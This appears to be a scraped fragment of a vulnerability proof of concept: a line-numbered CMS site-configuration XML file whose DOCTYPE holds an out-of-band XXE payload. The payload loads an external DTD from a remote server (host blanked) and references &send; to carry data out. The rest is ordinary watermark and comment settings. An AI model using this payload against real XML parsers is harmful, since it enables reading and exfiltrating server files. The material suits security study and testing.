 3.png
搜索
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!DOCTYPE ANY[
3 <!ENTITY % xxe SYSTEM "http:// /1.dtd">
4 %xxe;
5 %all;
6 ]>
7 <site>
8 <clobs>&send;</clobs>
9 <customs>
0 <entry>
1 <key>sys_watermark_image</key>
2 <value>/img/watermark.png</value>
3 </entry>
4 <entry>
5 <key>sys_watermark_min_width</key>
6 <value>300</value>
7 </entry>
8 <entry>
9 <key>sys_watermark_alpha</key>
0 <value>50</value>
1 </entry>
2 <entry>
3 <key>sys_comment_captchaMode</key>
4 <value>3</value>
5 </entry>
6 <entry>
7 <key>sys_comment_mode</key>
8 <value>1</value>
9 </entry>